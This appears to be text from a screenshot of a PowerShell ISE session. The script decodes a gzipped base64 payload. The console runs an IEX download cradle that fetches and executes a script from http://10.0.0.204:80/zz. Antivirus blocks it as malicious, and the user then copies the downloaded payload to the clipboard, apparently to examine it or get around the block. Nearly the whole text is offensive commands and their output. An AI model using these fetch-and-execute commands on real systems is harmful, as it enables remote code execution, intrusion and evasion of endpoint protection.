 File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
1 $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAOy9Wa/qWLYm+pz5K+LhSBEh8iQGgzElHakAO7ilMX1WKgW2MTZgY9zAdN3673eMMQ1r7dhxqo7ufbu6e2sJ3E3PZvTjmw
PS C:\Users\JIM.STEVENS> IEX ((new-object net.webclient).downloadstring('http://10.0.0.204:80/zz'))
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:198773
+ ... Hf9GBAA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\JIM.STEVENS> Set-Clipboard -Value ((new-object net.webclient).downloadstring('http://10.0.0.204:80/zz'))
PS C:\Users\JIM.STEVENS>